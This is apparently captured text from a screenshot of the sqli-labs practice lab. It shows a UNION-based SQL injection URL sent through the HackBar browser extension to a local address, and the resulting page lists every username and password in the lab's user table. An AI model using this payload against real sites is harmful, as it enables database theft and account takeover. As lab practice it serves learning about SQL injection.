 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123456,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.2.167/sqlilabs/Less-1/?id=-1' union select
1,2,group_concat(concat_ws('~',username,password)) from security.users--+
Split URL